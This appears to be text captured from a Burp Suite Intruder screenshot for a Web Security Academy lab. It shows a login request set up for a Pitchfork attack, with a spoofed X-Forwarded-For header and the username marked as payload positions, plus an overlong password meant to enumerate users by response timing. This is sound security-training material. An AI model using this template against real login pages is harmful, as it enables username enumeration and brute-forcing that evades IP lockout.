 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 POST /login HTTP/1.1
2 Host: 0ab8006404560b46c161ef0a00f600a3.web-security-academy.net
3 Cookie: session=n3EbahQzgKxCYAJlm4rhcG2oGTxW18sI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0ab8006404560b46c161ef0a00f600a3.web-security-academy.net
11 Referer: https://0ab8006404560b46c161ef0a00f600a3.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 X-Forwarded-For: 10.10.10.§1§
18 Te: trailers
19 Connection: close
20
21 username=§wiener§&password=qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
2 payload positions
Length: 1116